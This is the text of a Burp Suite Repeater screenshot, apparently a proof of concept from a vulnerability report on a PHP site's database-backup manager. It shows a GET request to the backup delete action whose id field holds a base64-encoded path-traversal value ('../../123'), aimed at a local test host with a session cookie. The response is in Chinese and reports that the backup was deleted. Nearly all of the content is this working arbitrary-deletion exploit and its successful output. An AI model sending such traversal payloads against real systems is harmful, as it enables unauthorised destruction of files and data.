 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Authz
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?mod=site&act=manager&do=database&op=delete&id=Li4vLi4vMTIz&beid=1 HTTP/1.1
2 Host: 127.0.0.1:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:82/index.php?mod=site&act=manager&do=database&op=restore&beid=1
9 Cookie: PHPSESSID=ecjqfsju0h6ofn6q9kpa2j50m1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render \n
备份删除成功！
页面自动跳转，等待时间： 0